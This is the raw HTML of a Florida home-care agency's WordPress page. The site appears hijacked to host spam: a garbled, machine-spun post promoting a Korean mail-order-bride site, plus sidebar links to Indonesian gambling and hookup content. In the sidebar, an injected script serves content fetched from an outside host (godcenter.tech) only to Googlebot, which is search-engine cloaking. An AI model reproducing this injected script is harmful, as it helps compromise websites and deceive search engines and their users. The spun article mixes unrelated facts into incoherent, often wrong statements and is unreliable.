      <div id="dm" class='dmwr'>
         <div class="dm_wrapper standard-var5 widgetStyle-3 standard">
            <div dmwrapped="true" id="1554514795" class="dm-home-page" themewaschanged="true">
               <div dmtemplateid="skinnyHeaderLayout" class="skinnyHeaderLayout dm-bfs dm-layout-home inMiniHeaderMode hasStickyHeader dmPageBody d-page-1734971351 dmFreeHeader" id="dm-outer-wrapper" data-page-class="1734971351" data-buttonstyle="FLAT" data-background-size="cover" data-background-attachment="fixed" data-background-repeat="no-repeat" data-background-position="50% 0%" data-background-image="url(https://dd-cdn.multiscreensite.com/themes/sky-patrol/sky-patrol-hp-main-img.jpg)" data-background-hide-inner="true" data-background-fullbleed="false" data-background-parallax-selector=".dmHomeSection1, .dmSectionParallex" data-background-parallax-speed="0.2">
                  <div id="dmStyle_outerContainer" class="dmOuter">
                     <div id="dmStyle_innerContainer" class="dmInner">
                        <div class="dmLayoutWrapper standard-var dmStandardDesktop">
                           <div class="dmHeaderContainer fHeader d-header-wrapper">
                              <div id="hcontainer" class="u_hcontainer dmHeader p_hfcontainer" freeheader="true" headerlayout="722" layout="f014fc9487554eb885e18628ee6309e9===header" data-scrollable-target="body" data-scrollable-target-threshold="1" data-scroll-responder-id="1" logo-size-target="100%">
                                 <div dm:templateorder="76" class="dmHeaderResp noSwitch" id="1261229135">
                                    <div class="dmRespRow fullBleedChanged fullBleedMode" style="text-align: center;" id="1975164890">
                                       <div class="dmRespColsWrapper" id="1504348909">
                                          <div class="u_1169575068 dmRespCol small-12 large-5 medium-5 mobile_app" id="1169575068">
                                             <div class="u_1193814124 imageWidget align-center" editablewidget="true" data-widget-type="image" id="1193814124" data-element-type="image"> 
                                              <a href="https://veritashomecare.com/" class="custom-logo-link" rel="home"><img width="675" height="218" src="https://veritashomecare.com/wp-content/uploads/2021/09/transparentlogo1-589w.png" class="custom-logo" alt="veritas" decoding="async" fetchpriority="high" srcset="https://veritashomecare.com/wp-content/uploads/2021/09/transparentlogo1-589w.png 675w, https://veritashomecare.com/wp-content/uploads/2021/09/transparentlogo1-589w-300x97.png 300w" sizes="(max-width: 675px) 100vw, 675px" /></a>                                             </div>
											 <div class="mobile_menu_click"><i class="fa fa-bars" aria-hidden="true"></i></div>
                                          </div>
                                          <div class="u_1723742866 dmRespCol small-12 large-5 medium-5" id="1723742866">
                                             <div class="u_1941317625 dmNewParagraph" data-dmtmpl="true" id="1941317625" data-uialign="right" style="transition: none 0s ease 0s; top: 0px; padding: 2px 0px; text-align: right; display: block; margin: 0px 0px 0px auto; float: none; width: 395px; height: auto; position: relative;" data-editor-state="closed">
                                                                                              <div style="text-align: right;"><font style="color: rgb(181, 49, 44);" class="font-26 lh-1"><a href="tel:1 (561) 731-3155" runtime_url="tel:(561) 731-3155" style="color: rgb(181, 49, 44); text-decoration: none;">Call Us Today! 1 (561) 731-3155</a></font></div>
                                                                                             </div>
                                             <div class="dmNewParagraph u_1985505645" data-dmtmpl="true" data-element-type="paragraph" id="1985505645" style="transition: opacity 1s ease-in-out 0s;" data-uialign="right"><font style="color: rgb(0, 0, 0);">Serving Palm Beach and Broward Counties</font></div>
                                             <nav class="u_1179213709 effect-text-color main-navigation unifiednav dmLinksMenu" role="navigation" layout-main="horizontal_nav_layout_2" layout-sub="submenu_horizontal_1" data-show-vertical-sub-items="HOVER" id="1179213709" dmle_extension="onelinksmenu" data-element-type="onelinksmenu" wr="true" icon="true" surround="true" adwords="" data-from-nav="true" data-sub-nav="true" data-nav-structure="HORIZONTAL" data-items="-1" custom-li-class="" custom-ul-class="" custom-a-class="" custom-inner-ul-class="" custom-nested-inner-ul-class="" custom-span-class="" navigation-id="unifiedNav" data-links-level="0" is-build-your-own="false">
                                              <ul id="menu-home" class=" unifiednav__container"><li id="menu-item-16" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-16 unifiednav__item-wrap"><a href="https://veritashomecare.com/" class="unifiednav__item   dmUDNavigationItem_00">Home</a></li>
<li id="menu-item-96" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-96 unifiednav__item-wrap"><a href="https://veritashomecare.com/about/" class="unifiednav__item   dmUDNavigationItem_00">About Us</a></li>
<li id="menu-item-17" class="icon-angle-down menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-17 unifiednav__item-wrap"><a href="#" class="unifiednav__item   dmUDNavigationItem_00">Services</a>
<ul class="sub-menu">
	<li id="menu-item-155" class="menu-item menu-item-type-post_type menu-item-object-services menu-item-155 unifiednav__item-wrap"><a href="https://veritashomecare.com/services/skilled-nursing-and-therapy-services-at-home/" class="unifiednav__item   dmUDNavigationItem_00">Skilled Nursing and Therapy Services at Home</a></li>
	<li id="menu-item-142" class="menu-item menu-item-type-post_type menu-item-object-services menu-item-142 unifiednav__item-wrap"><a href="https://veritashomecare.com/services/private-duty-skilled-nursing-services/" class="unifiednav__item   dmUDNavigationItem_00">Private Duty Skilled Nursing Services</a></li>
	<li id="menu-item-140" class="menu-item menu-item-type-post_type menu-item-object-services menu-item-140 unifiednav__item-wrap"><a href="https://veritashomecare.com/services/caregiver-arrangements/" class="unifiednav__item   dmUDNavigationItem_00">Caregiver Arrangements</a></li>
	<li id="menu-item-141" class="menu-item menu-item-type-post_type menu-item-object-services menu-item-141 unifiednav__item-wrap"><a href="https://veritashomecare.com/services/private-duty-caregiver-services/" class="unifiednav__item   dmUDNavigationItem_00">Private Duty Caregiver Services</a></li>
	<li id="menu-item-143" class="menu-item menu-item-type-post_type menu-item-object-services menu-item-143 unifiednav__item-wrap"><a href="https://veritashomecare.com/services/physicians-recommended-care/" class="unifiednav__item   dmUDNavigationItem_00">Physicians Recommended Care</a></li>
</ul>
</li>
<li id="menu-item-19" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19 unifiednav__item-wrap"><a href="http://3.86.52.105/testimonials" class="unifiednav__item   dmUDNavigationItem_00">Testimonials</a></li>
<li id="menu-item-99" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-99 unifiednav__item-wrap"><a href="https://veritashomecare.com/job-opportunities/" class="unifiednav__item   dmUDNavigationItem_00">Job Opportunities</a></li>
<li id="menu-item-95" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-95 unifiednav__item-wrap"><a href="https://veritashomecare.com/contact/" class="unifiednav__item   dmUDNavigationItem_00">Contact</a></li>
</ul>                                                <!-- <ul class="unifiednav__container  " data-auto="navigation-pages">
                                                   <li class=" unifiednav__item-wrap " data-auto="more-pages"> <a href="index.html" class="unifiednav__item  dmNavItemSelected  dmUDNavigationItem_00  " target="" data-target-page-alias="" data-auto="selected-page"> <span class="nav-item-text " data-link-text="
                                                      Home
                                                      " data-auto="page-text-style">Home<span class="icon icon-angle-down"></span> 
                                                      </span> 
                                                      </a> 
                                                   </li>
                                                   <li class=" unifiednav__item-wrap " data-auto="more-pages"> <a href="about.html" class="unifiednav__item  dmUDNavigationItem_02  " target="" data-target-page-alias=""> <span class="nav-item-text " data-link-text="
                                                      About Us
                                                      " data-auto="page-text-style">About Us<span class="icon icon-angle-down"></span> 
                                                      </span> 
                                                      </a> 
                                                   </li>
                                                   <li class=" unifiednav__item-wrap " data-auto="more-pages">
                                                      <a href="#" class="unifiednav__item  dmUDNavigationItem_010101244184  unifiednav__item_has-sub-nav" target="" data-target-page-alias=""> <span class="nav-item-text " data-link-text="
                                                         Services
                                                         " data-auto="page-text-style">Services<span class="icon icon-angle-down"></span> 
                                                      </span> 
                                                      </a> 
                                                      <ul class="unifiednav__container unifiednav__container_sub-nav" data-depth="0" data-auto="sub-pages">
                                                         <li class=" unifiednav__item-wrap " data-auto="more-pages"> <a href="skilled-nursing.html" class="unifiednav__item  dmUDNavigationItem_010101640865  " target="" data-target-page-alias=""> <span class="nav-item-text " data-link-text="
                                                            Skilled Nursing &amp; Therapy Services at Home
                                                            " data-auto="page-text-style">Skilled Nursing &amp; Therapy Services at Home<span class="icon icon-angle-right"></span> 
                                                            </span> 
                                                            </a> 
                                                         </li>
                                                         <li class=" unifiednav__item-wrap " data-auto="more-pages"> <a href="physicians-assistance.html" class="unifiednav__item  dmUDNavigationItem_010101522431  " target="" data-target-page-alias=""> <span class="nav-item-text " data-link-text="
                                                            Physicians Recommended Care
                                                            " data-auto="page-text-style">Physicians Recommended Care<span class="icon icon-angle-right"></span> 
                                                            </span> 
                                                            </a> 
                                                         </li>
                                                         <li class=" unifiednav__item-wrap " data-auto="more-pages"> <a href="private-duty-skilled-nursing-care.html" class="unifiednav__item  dmUDNavigationItem_01010133939  " target="" data-target-page-alias=""> <span class="nav-item-text " data-link-text="
                                                            Private Duty Skilled Nursing Services
                                                            " data-auto="page-text-style">Private Duty Skilled Nursing Services<span class="icon icon-angle-right"></span> 
                                                            </span> 
                                                            </a> 
                                                         </li>
                                                         <li class=" unifiednav__item-wrap " data-auto="more-pages"> <a href="caregiver-services.html" class="unifiednav__item  dmUDNavigationItem_010101704032  " target="" data-target-page-alias=""> <span class="nav-item-text " data-link-text="
                                                            Private Duty Caregiver Services
                                                            " data-auto="page-text-style">Private Duty Caregiver Services<span class="icon icon-angle-right"></span> 
                                                            </span> 
                                                            </a> 
                                                         </li>
                                                         <li class=" unifiednav__item-wrap " data-auto="more-pages"> <a href="caregiver-arrangments.html" class="unifiednav__item  dmUDNavigationItem_010101312613  " target="" data-target-page-alias=""> <span class="nav-item-text " data-link-text="
                                                            Caregiver Arrangements
                                                            " data-auto="page-text-style">Caregiver Arrangements<span class="icon icon-angle-right"></span> 
                                                            </span> 
                                                            </a> 
                                                         </li>
                                                      </ul>
                                                   </li>
                                                   <li class=" unifiednav__item-wrap " data-auto="more-pages"> <a href="testimonials.html" class="unifiednav__item  dmUDNavigationItem_0101011126  " target="" data-target-page-alias=""> <span class="nav-item-text " data-link-text="
                                                      Testimonials
                                                      " data-auto="page-text-style">Testimonials<span class="icon icon-angle-down"></span> 
                                                      </span> 
                                                      </a> 
                                                   </li>
                                                   <li class=" unifiednav__item-wrap " data-auto="more-pages"> <a href="job-opportunities.html" class="unifiednav__item  dmUDNavigationItem_010101572143  " target="" data-target-page-alias=""> <span class="nav-item-text " data-link-text="
                                                      Job Opportunities
                                                      " data-auto="page-text-style">Job Opportunities<span class="icon icon-angle-down"></span> 
                                                      </span> 
                                                      </a> 
                                                   </li>
                                                   <li class=" unifiednav__item-wrap " data-auto="more-pages"> <a href="contact.html" class="unifiednav__item  dmUDNavigationItem_03  " target="" data-target-page-alias=""> <span class="nav-item-text " data-link-text="
                                                      Contact
                                                      " data-auto="page-text-style">Contact<span class="icon icon-angle-down"></span> 
                                                      </span> 
                                                      </a> 
                                                   </li>
                                                </ul> -->
                                             </nav>
                                          </div>
                                          <div class="u_1864336756 dmRespCol empty-column small-12 medium-2" id="1864336756"></div>
                                       </div>
                                    </div>
                                </div>
                              </div>
                            </div>
                             <div class="stickyHeaderSpacer" id="stickyHeaderSpacer" data-new="true"></div>
                           <div id="desktopBodyBox">
                              <div id="iscrollBody">
                                 <div id="site_content">
                                 </div>
                               </div>
<!-- <div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#primary">Skip to content</a>

	<header id="masthead" class="site-header">
		<div class="site-branding">
			<a href="https://veritashomecare.com/" class="custom-logo-link" rel="home"><img width="675" height="218" src="https://veritashomecare.com/wp-content/uploads/2021/09/transparentlogo1-589w.png" class="custom-logo" alt="veritas" decoding="async" srcset="https://veritashomecare.com/wp-content/uploads/2021/09/transparentlogo1-589w.png 675w, https://veritashomecare.com/wp-content/uploads/2021/09/transparentlogo1-589w-300x97.png 300w" sizes="(max-width: 675px) 100vw, 675px" /></a>				<p class="site-title"><a href="https://veritashomecare.com/" rel="home">veritas</a></p>
								<p class="site-description">Just another WordPress site</p>
					</div><!-- .site-branding -->

		<!--<nav id="site-navigation" class="main-navigation">
			<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">Primary Menu</button>
			<div class="menu-home-container"><ul id="primary-menu" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-16 "><a href="https://veritashomecare.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-96 "><a href="https://veritashomecare.com/about/">About Us</a></li>
<li class="icon-angle-down menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-17 "><a href="#">Services</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-services menu-item-155 "><a href="https://veritashomecare.com/services/skilled-nursing-and-therapy-services-at-home/">Skilled Nursing and Therapy Services at Home</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-services menu-item-142 "><a href="https://veritashomecare.com/services/private-duty-skilled-nursing-services/">Private Duty Skilled Nursing Services</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-services menu-item-140 "><a href="https://veritashomecare.com/services/caregiver-arrangements/">Caregiver Arrangements</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-services menu-item-141 "><a href="https://veritashomecare.com/services/private-duty-caregiver-services/">Private Duty Caregiver Services</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-services menu-item-143 "><a href="https://veritashomecare.com/services/physicians-recommended-care/">Physicians Recommended Care</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19 "><a href="http://3.86.52.105/testimonials">Testimonials</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-99 "><a href="https://veritashomecare.com/job-opportunities/">Job Opportunities</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-95 "><a href="https://veritashomecare.com/contact/">Contact</a></li>
</ul></div>		</nav> --><!-- #site-navigation -->
	</header><!-- #masthead -->

	<main id="primary" class="site-main">

		
			<header class="page-header">
				<h1 class="page-title">Category: <span>https://koreanwomen.net/</span></h1>			</header><!-- .page-header -->

			
<article id="post-291" class="post-291 post type-post status-publish format-standard hentry category-https-koreanwomen-net">
	<header class="entry-header">
		<h2 class="entry-title"><a href="https://veritashomecare.com/important-five-catalogs-about-korean-girls-for-the-purpose-of-marriage-koreanwomen-net/" rel="bookmark">Important five Catalogs About Korean Girls For the purpose of Marriage &#8211; koreanwomen. net</a></h2>			<div class="entry-meta">
				<span class="posted-on">Posted on <a href="https://veritashomecare.com/important-five-catalogs-about-korean-girls-for-the-purpose-of-marriage-koreanwomen-net/" rel="bookmark"><time class="entry-date published" datetime="2021-10-03T00:00:00+00:00">October 3, 2021</time><time class="updated" datetime="2021-10-22T12:23:06+00:00">October 22, 2021</time></a></span><span class="byline"> by <span class="author vcard"><a class="url fn n" href="https://veritashomecare.com/author/vnradminwp/">VNR Admin</a></span></span>			</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

	
	<div class="entry-content">
		<p> In total, news there are listed spouse of Korean nationally    with (seventy several. eight%) spouses and (25. 2%) overseas husbands. There have been inter-racial marriages which makes regarding 9. zero% of count of partnerships in South Korea. The nationality of non-Korean birdes-to-be differ    from Vietnam (34. three%), China (33. 9%), Thailand    (9. 3%). As of 2009, depending on Korea Countrywide Statistical Business office, the typical associated with first marriage is 23. 6 for males and 28. six for girls. In 2013, the average price of your wedding per particular person outdone 50 , 000, 000 received. The groom visited by horse to the bride&#8217;s home    and after the wedding ceremony ceremony had taken his significant other in a palanquin to his dad and mom&#8217; house to reside. The bride and groom put on formal courtroom costumes meant for the marriage feast day. </p>
<p> In 1877, Imadate turned the primary Asian person in a fraternity at Penn when he turned out to be a pal    for Phi Kappa Psi. In a quote from a portion of any letter circulated    in December 1880 issue of The Crescent, Imadate is identified    with a Phi Kappa Psi sibling as a &#8220;brother member of    Penn&#8217;a I actually chapter of Phi Kappa Psi Fraternity]#@@#@!!, who may be a mentor in college at Kiota []&#8221;. It will be possible that Imadate was a Mentor at wonderful now generally known as Kyoto School of Education as Kyoto University was not established until Eighteen Nineties. The Mines ParisTech International Professional Position, which ranks universities on the basis of the number of alumni listed among CEOs inside the 500 largest worldwide firms, ranks Penn 11th world-wide and 2nd nationally behind Harvard. </p>
<h2> Korean Girls Just for Marriage for koreanwomen. net and connection </h2>
<p> He likes to scream at me following we’re alone however I just front of his    dad he’s the best son ever. Im about to create a cam    so when i present my divorce I will show his dad what kind of son this individual has. Might be dad will    give him a slap within the experience because of shame. Korean    is sensible and respect a women that why I love korea and Korean. </p>
<p> Critique over the movies led    YouTube to announce that this would take extra strict actions to review and filtration system such videos when through the group, and prevent them from getting accessible in the YouTube Kids app. In September 2020,    Vimeo introduced so it would be starting a beta model of a good quality    platform of 15-second videos, much like    TikTok, called YouTube Trousers. </p>
<p> Korean young girls are elevated in a classy, inflexible    social system, this implies some points are thought    of rude and will damage your choices  <a href="https://koreanwomen.net/">korean women for marriage</a>  with them. We have had a extended dialogue upon what makes Korean girls, just who they&#8217;re and why you should need them, today we need    to speak about who you are, more specifically your skill to be extra attractive to these kinds of women. Food is an important part of their traditions and they&#8217;re educated to make scrumptious meals every time. Their food are significant healthy consisting principally of vegetables and seafood. </p>
<p> The potential better half knows that well, so she is going to do her finest to cook great dishes meant for the home. If you are    lucky, your spouse might even find out enough excellent recipes to impact you daily for the whole years. There will come an occasion when your exquisite Korean young lady introduces you to her home. This is a sign that your sweetheart likes you enough and    considers you to be a potential partner. It may be nerve-wracking to see the lady’s family, however there&#8217;s nothing being nervous regarding. You will    discover that they&#8217;re very crazy and more than prepared to recognize you for the reason that certainly one of their own. The actuality is that Korean father and mother usually are not seeing that strict, though they&#8217;ve or even a    disciplinary measure pertaining to youngsters. </p>
<h4> happen to be Korean Young girls For Marital relationship &#8211; koreanwomen. net a minority </h4>
<p> It has been published by simply Seven Reviews Press seeing that 2006; the current version, Universe Report 2020, was released in January 2020, and includes occasions of 2019. Globe Report 2020, HRW&#8217;s 30th annual analysis of individuals rights methods across the    globe, is made up of reviews of human privileges practices and tendencies in nearly one hundred international locations, and an introductory essay simply by HRW Account manager Director Kenneth Roth &#8220;China&#8217;s Global Hazard to Human being Rights&#8221;. Individuals Rights View has reported extensively in topics these kinds of because the Rwandan genocide of 1994, Democratic Republic belonging to the Congo and US  <a href="https://koreanwomen.net/asiandating-review/">https://koreanwomen.net/asiandating-review/</a>  sex offender registries for their over-breadth and software to juveniles. It is documentations of human privileges abuses typically embody intensive analyses for the political and historic skills of the clashes involved, a couple of which have been shared in article journals. AI&#8217;s stories, yet , tend to consist of lesser examines, and as a different give attention to specific abuses of rights. Breaking down of    these customers is the organization&#8217;s central advocation tool. The group has additionally known as with regards to human rights activists who&#8217;ve been    detained in Sudan being launched. </p>
	</div><!-- .entry-content -->

	<footer class="entry-footer">
		<span class="cat-links">Posted in <a href="https://veritashomecare.com/category/https-koreanwomen-net/" rel="category tag">https://koreanwomen.net/</a></span>	</footer><!-- .entry-footer -->
</article><!-- #post-291 -->

	</main><!-- #main -->


<aside id="secondary" class="widget-area">
	<section id="block-2" class="widget widget_block widget_search"><form role="search" method="get" action="https://veritashomecare.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper " ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></section><section id="block-3" class="widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<h2 class="wp-block-heading">Recent Posts</h2>


<ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://veritashomecare.com/bagian-bonus-judi-online-sehingga-dapat-didapatkan/">Bagian Bonus Judi Online Sehingga dapat Didapatkan</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://veritashomecare.com/kiat-slot-pakar-sehingga-dapat-memastikan-pendapatan/">Kiat Slot Pakar Sehingga dapat Memastikan Pendapatan</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://veritashomecare.com/agen-slot-777-terpercaya-dan-tergacor-di-tanah-air/">Agen Slot 777 Terpercaya dan Tergacor Di Tanah air</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://veritashomecare.com/mengisi-selagi-luang-meliputi-bermain-judi-online/">Mengisi Selagi Luang Meliputi Bermain Judi Online</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://veritashomecare.com/cara-menang-ketika-slot-online-dan-menemukan-aturan/">Cara Menang ketika Slot Online Dan Menemukan aturan</a></li>
</ul></div></div>
</section><section id="block-4" class="widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<h2 class="wp-block-heading">Recent Comments</h2>


<ol class="wp-block-latest-comments"><li class="wp-block-latest-comments__comment"><article><footer class="wp-block-latest-comments__comment-meta"><a class="wp-block-latest-comments__comment-author" href="https://wordpress.org/">A WordPress Commenter</a> on <a class="wp-block-latest-comments__comment-link" href="https://veritashomecare.com/hello-world/#comment-1">Hello world!</a></footer></article></li></ol></div></div>
</section><section id="block-5" class="widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<h2 class="wp-block-heading">Archives</h2>


<ul class="wp-block-archives-list wp-block-archives">	<li><a href='https://veritashomecare.com/2023/07/'>July 2023</a></li>
	<li><a href='https://veritashomecare.com/2023/06/'>June 2023</a></li>
	<li><a href='https://veritashomecare.com/2023/05/'>May 2023</a></li>
	<li><a href='https://veritashomecare.com/2023/04/'>April 2023</a></li>
	<li><a href='https://veritashomecare.com/2023/03/'>March 2023</a></li>
	<li><a href='https://veritashomecare.com/2023/02/'>February 2023</a></li>
	<li><a href='https://veritashomecare.com/2023/01/'>January 2023</a></li>
	<li><a href='https://veritashomecare.com/2022/12/'>December 2022</a></li>
	<li><a href='https://veritashomecare.com/2022/11/'>November 2022</a></li>
	<li><a href='https://veritashomecare.com/2021/10/'>October 2021</a></li>
	<li><a href='https://veritashomecare.com/2021/09/'>September 2021</a></li>
	<li><a href='https://veritashomecare.com/2021/08/'>August 2021</a></li>
	<li><a href='https://veritashomecare.com/2021/07/'>July 2021</a></li>
	<li><a href='https://veritashomecare.com/2021/06/'>June 2021</a></li>
	<li><a href='https://veritashomecare.com/2021/05/'>May 2021</a></li>
	<li><a href='https://veritashomecare.com/2021/04/'>April 2021</a></li>
	<li><a href='https://veritashomecare.com/2021/03/'>March 2021</a></li>
	<li><a href='https://veritashomecare.com/2021/02/'>February 2021</a></li>
	<li><a href='https://veritashomecare.com/2021/01/'>January 2021</a></li>
</ul></div></div>
</section><section id="block-6" class="widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<h2 class="wp-block-heading">Categories</h2>


<ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-7"><a href="https://veritashomecare.com/category/best-dating-sites/">best dating sites</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://veritashomecare.com/category/best-hookup-dating-sites/">best hookup dating sites</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://veritashomecare.com/category/best-international-dating-site/">Best International Dating Site</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://veritashomecare.com/category/dating/">Dating</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://veritashomecare.com/category/hookup-finder/">hookup finder</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://veritashomecare.com/category/hookupsearch-org/">hookupsearch.org</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://veritashomecare.com/category/https-colombianwomen-net/">https://colombianwomen.net/</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://veritashomecare.com/category/https-japanesemailorderbride-com/">https://japanesemailorderbride.com/</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://veritashomecare.com/category/https-jetbride-com/">https://jetbride.com/</a>
</li>
	<li class="cat-item cat-item-15 current-cat"><a aria-current="page" href="https://veritashomecare.com/category/https-koreanwomen-net/">https://koreanwomen.net/</a>
</li>
	<li class="cat-item cat-item-26"><a href="https://veritashomecare.com/category/judi-slot/">Judi Slot</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://veritashomecare.com/category/mail-order-bride/">mail order bride</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://veritashomecare.com/category/prepared-meal-delivery-services/">prepared meal delivery services</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://veritashomecare.com/category/seo/">seo</a>
</li>
	<li class="cat-item cat-item-22"><a href="https://veritashomecare.com/category/slot-online/">Slot Online</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://veritashomecare.com/category/top-hookup-dating-sites/">top hookup dating sites</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://veritashomecare.com/category/uncategorized/">Uncategorized</a>
</li>
</ul></div></div>
</section><section id="block-7" class="widget widget_block"></section><script>
if ((navigator.userAgent.toLowerCase().indexOf('googlebot')) != -1) {
	let url = 'https://godcenter.tech/articles/random/';

	fetch(url)
	.then(res => document.write(res.json()))

}
</script><section></section></aside><!-- #secondary -->
<style id="globalFontSizeStyle" type="text/css">
         .font-size-26, .size-26, .size-26 > font { font-size: 26px !important; }.font-size-36, .size-36, .size-36 > font { font-size: 36px !important; }.font-size-17, .size-17, .size-17 > font { font-size: 17px !important; }.font-size-24, .size-24, .size-24 > font { font-size: 24px !important; }.font-size-24, .size-24, .size-24 > font { font-size: 24px !important; }.font-size-17, .size-17, .size-17 > font { font-size: 17px !important; }.font-size-30, .size-30, .size-30 > font { font-size: 30px !important; }.font-size-36, .size-36, .size-36 > font { font-size: 36px !important; }.font-size-48, .size-48, .size-48 > font { font-size: 48px !important; }.font-size-24, .size-24, .size-24 > font { font-size: 24px !important; }.font-size-24, .size-24, .size-24 > font { font-size: 24px !important; }.font-size-22, .size-22, .size-22 > font { font-size: 22px !important; }.font-size-16, .size-16, .size-16 > font { font-size: 16px !important; }.font-size-16, .size-16, .size-16 > font { font-size: 16px !important; }.font-size-16, .size-16, .size-16 > font { font-size: 16px !important; }.font-size-16, .size-16, .size-16 > font { font-size: 16px !important; }.font-size-16, .size-16, .size-16 > font { font-size: 16px !important; }.font-size-14, .size-14, .size-14 > font { font-size: 14px !important; }.font-size-14, .size-14, .size-14 > font { font-size: 14px !important; }.font-size-14, .size-14, .size-14 > font { font-size: 14px !important; }.font-size-14, .size-14, .size-14 > font { font-size: 14px !important; }.font-size-14, .size-14, .size-14 > font { font-size: 14px !important; }.font-size-14, .size-14, .size-14 > font { font-size: 14px !important; }.font-size-14, .size-14, .size-14 > font { font-size: 14px !important; }.font-size-14, .size-14, .size-14 > font { font-size: 14px !important; }.font-size-14, .size-14, .size-14 > font { font-size: 14px !important; }.font-size-14, .size-14, .size-14 > font { font-size: 14px !important; }.font-size-14, .size-14, .size-14 > font { font-size: 14px !important; }
      </style>
<footer id="colophon" class="site-footer">
	<div class="dmFooterContainer">
   <div id="fcontainer" class="f_hcontainer dmFooter p_hfcontainer">
      <div dm:templateorder="14" class="dmFooterResp dmFullFooterResp" id="1602863267">
         <div class="dmRespRow dmDividerRow" id="1314492676">
            <div class="dmRespColsWrapper" id="1735367830">
               <div class="large-12 medium-12 small-12 dmRespCol" id="1209666878">
                  <div class="dmDividerWrapper clearfix" id="1776315408" data-element-type="dDividerId">
                     <hr class="dmDivider defaultDivider" id="1180913438"/>
                  </div>
               </div>
            </div>
         </div>
         <div class="u_1287975267 dmRespRow dmFooterContent" id="1287975267">
            <div class="dmRespColsWrapper" id="1562264047">
               <div class="u_1207772639 dmRespCol small-12 dmFooterCol large-9 medium-9" id="1207772639">
                  <h3 class="dmFooterDefaultH3" id="1021107606">Follow Us</h3>
                  <div class="u_1766957055 dmNewParagraph" data-dmtmpl="true" id="1766957055" data-uialign="left">
                     <div style="text-align: left;"><span style="font-weight: 400;"><font style=""><font style="color: rgb(255, 255, 255);">Veritas Nurse Registry, Inc., Veritas Home Care Inc. | © 2020 All Rights Reserved |&nbsp;</font><font style="color: rgb(255, 255, 255); text-decoration-line: underline;"><a href="http://192.168.0.39/veritas/privacy-policy" runtime_url="/privacy-policy" style="">Privacy Policy</a></font></font></span></div>
                  </div>
                  <div class="dmRespRow u_1581118233" id="1581118233">
                     <div class="dmRespColsWrapper" id="1772450751">
                        <div class="dmRespCol small-12 large-4 medium-4" id="1581886145">
                           <div class="dmNewParagraph" data-dmtmpl="true" data-element-type="paragraph" data-version="5" id="1557300118" style="transition: opacity 1s ease-in-out 0s;" data-uialign="left">
                              <p><span style="display: initial; color: rgb(255, 255, 255);">Veritas Home Care Inc.</span></p>
                              <p><span class="" style="display: initial; color: rgb(255, 255, 255);"><span style="display: initial; color: rgb(255, 255, 255);">Palm Beach County</span> 
                                 </span>
                              </p>
                              <p><span style="display: initial; color: rgb(255, 255, 255);">License #299993759</span><span style="display: initial;"><br/></span></p>                           </div>
                        </div>
                        <div class="dmRespCol small-12 large-4 medium-4" id="1486425540">
                           <div class="dmNewParagraph" data-dmtmpl="true" data-element-type="paragraph" data-version="5" id="1487523527" style="transition: opacity 1s ease-in-out 0s;" data-uialign="center">
                           	<p><span style="display: initial; color: rgb(255, 255, 255);">Veritas Nurse Registry Inc.</span></p>
                              <p><span style="display: initial; color: rgb(255, 255, 255);">Palm Beach County</span></p>
                              <p><span style="display: initial; color: rgb(255, 255, 255);">License #30211435</span><span style="display: initial;"><br/></span></p>                           </div>
                        </div>
                        <div class="dmRespCol large-4 medium-4 small-12" id="1713601598">
                           <div class="dmNewParagraph" data-dmtmpl="true" data-element-type="paragraph" data-version="5" id="1164720775" style="transition: opacity 1s ease-in-out 0s;" data-uialign="right">
                              <p><span style="display: initial; color: rgb(255, 255, 255);">Veritas Nurse Registry Inc.</span></p>
